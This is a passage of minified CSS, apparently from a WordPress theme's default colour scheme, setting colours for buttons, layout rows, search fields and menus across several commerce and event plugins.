.sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#c86034}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#f3c208}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#c1b7a5}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#441a05}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#441a05}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#c86034}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#c86034;	border-color:#c86034}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#efaf11 !important;	border-color:#efaf11 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#c86034;	border-color:#c86034}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#f3c208 !important;	border-color:#f3c208 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#c1b7a5;	border-color:#c1b7a5}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#441a05 !important;	border-color:#441a05 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#441a05;	border-color:#441a05}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#c86034 !important;	border-color:#c86034 !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default body table.booked-calendar input[type="submit"],.scheme_default body table.booked-calendar button,.scheme_default body .booked-modal input[type="submit"],.scheme_default body .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#c86034}.scheme_default .theme_button{color:#ffffff !important;	background-color:#c86034 !important}.scheme_default .theme_button.color_style_link2{background-color:#c86034 !important}.scheme_default .theme_button.color_style_link3{background-color:#c1b7a5 !important}.scheme_default .theme_button.color_style_dark{color:#ffffff !important;	background-color:#441a05 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#c86034}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#c86034}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#c1b7a5}.scheme_default .scheme_dark .sc_button_default.color_style_link3,.scheme_default .scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#441a05}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#441a05}.scheme_default .search_wrap .search_submit:before{color:#9d9087}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#efaf11}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#db9e30;	background-color:#efaf11}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#db9e30 !important;	background-color:#d47242 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#f3c208 !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#441a05 !important}.scheme_default .theme_button.color_style_dark:hover{color:#ffffff !important;	background-color:#c86034 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#db9e30;	background-color:#efaf11}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#f3c208}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#441a05}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#c86034}.scheme_default .search_wrap .search_submit:hover:before{color:#441a05}.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce .woocommerce-message .button,.scheme_default .woocommerce .woocommerce-error .button,.scheme_default .woocommerce .woocommerce-info .button,.scheme_default .widget.woocommerce .button,.scheme_default .widget.woocommerce a.button,.scheme_default .widget.woocommerce button.button,.scheme_default .widget.woocommerce input.button,.scheme_default .widget.woocommerce input[type="button"],.scheme_default .widget.woocommerce input[type="submit"],.scheme_default .widget.WOOCS_CONVERTER .button,.scheme_default .widget.yith-woocompare-widget a.button,.scheme_default .widget_product_search .search_button{color:#ffffff;	background-color:#efaf11}.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce .woocommerce-message .button:hover,.scheme_default .woocommerce .woocommerce-error .button:hover,.scheme_default .woocommerce .woocommerce-info .button:hover,.scheme_default .widget.woocommerce .button:hover,.scheme_default .widget.woocommerce a.button:hover,.scheme_default .widget.woocommerce button.button:hover,.scheme_default .widget.woocommerce input.button:hover,.scheme_default .widget.woocommerce input[type="button"]:hover,.scheme_default .widget.woocommerce input[type="button"]:focus,.scheme_default .widget.woocommerce input[type="submit"]:hover,.scheme_default .widget.woocommerce input[type="submit"]:focus,.scheme_default .widget.WOOCS_CONVERTER .button:hover,.scheme_default .widget.yith-woocompare-widget a.button:hover,.scheme_default .widget_product_search .search_button:hover{color:#db9e30;	background-color:#c86034}.scheme_default .wp-editor-container input[type="button"]{background-color:#fafaf2;	border-color:#efefe6;	color:#441a05;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#15110E;	border-color:#dadada;	color:#efaf11}.scheme_default .sticky{border-color:#e5e5e5}.scheme_default .sticky .label_sticky{border-top-color:#c86034}.scheme_default .rtl .sticky .label_sticky{border-left-color:#c86034}.scheme_default .sc_layouts_row,.scheme_default.sc_layouts_row{color:#9d9087;	background-color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#e5e5e5}.scheme_default .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#efefe6}.scheme_default .sc_layouts_item_icon{color:#9d9087}.scheme_default .sc_layouts_item_details_line1{color:#c86034}.scheme_default .sc_layouts_item_details_line2{color:#441a05}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#9d9087;	background-color:#fafaf2;	border-color:#efefe6}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#efefe6}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#9d9087}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#441a05;	background-color:#15110E}.scheme_default .sc_layouts_row_fixed_on{background-color:#ffffff}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#9d9087;	background-color:#fafaf2}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#441a05}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#efaf11}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#efaf11}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#c86034}.scheme_default .sc_layouts_row_type_narrow .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#efaf11;	color:#efaf11}.scheme_default .sc_layouts_row_type_narrow .sc_button:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#c86034;	color:#c86034 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#f3c208;	color:#f3c208}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#c86034;	color:#c86034 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#c3bca5;	color:#c3bca5}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#c1b7a5;	color:#c1b7a5 !important}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#441a05;	color:#441a05}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#efaf11;	color:#efaf11 !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#efaf11}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#9d9087}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#441a05}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#9d9087}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#9d9087}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#441a05}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#c86034}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#9d9087}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{background-color:transparent;	color:#441a05}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#efaf11}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#441a05}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#efaf11}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#c86034}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#efaf11}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder{color:#9d9087}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder{color:#9d9087}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder{color:#9d9087}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#9d9087}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#9d9087}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#441a05}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#9d9087}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#441a05}.scheme_default .sc_layouts_logo b{color:#441a05}.scheme_default .sc_layouts_logo i{color:#c86034}.scheme_default .sc_layouts_logo_text{color:#c86034}.scheme_default .sc_layouts_logo:hover .logo_text{color:#441a05}.scheme_default .logo_slogan{color:#9d9087}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#e5e5e5}.scheme_default .search_style_expand.search_opened .search_submit{color:#9d9087}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#441a05}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#441a05}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#441a05}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#9d9087}.scheme_default .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder{color:#9d9087; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field::-moz-placeholder{color:#9d9087; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-moz-placeholder{color:#9d9087; opacity:1}.scheme_default .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder{color:#9d9087; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#e5e5e5}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#e5e5e5;	border-top-color:#e5e5e5}.scheme_default .search_wrap .search_results .search_results_close{color:#9d9087}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#441a05}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#e5e5e5}.scheme_default .sc_layouts_title .sc_layouts_title_meta,.scheme_default .sc_layouts_title .post_meta,.scheme_default .sc_layouts_title .post_meta_item,.scheme_default .sc_layouts_title .post_meta_item a,.scheme_default .sc_layouts_title .post_meta_item:before,.scheme_default .sc_layouts_title .post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#441a05}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#9d9087}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#441a05}.scheme_default .sc_layouts_title_breadcrumbs{color:#441a05}.scheme_default .sc_layouts_title_breadcrumbs a{color:#441a05 !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#441a05 !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#441a05}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#c86034 !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#441a05 !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#9d9087}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#fafaf2}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#efaf11}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#15110E}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#441a05}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#bfbfbf !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#efaf11 !important;	background-color:#28272e}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#bfbfbf !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#efaf11}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#efaf11}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#efaf11 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#efaf11 !important}.scheme_default.menu_side_wrap .menu_side_button{color:#441a05;	border-color:#efefe6;	background-color:rgba(250,250,242,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#db9e30;	border-color:#c86034;	background-color:#efaf11}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#9d9087;	background-color:#fafaf2}.scheme_default .menu_mobile_button{color:#441a05}.scheme_default .menu_mobile_button:hover{color:#c86034}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#441a05}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#efaf11}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#441a05}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner 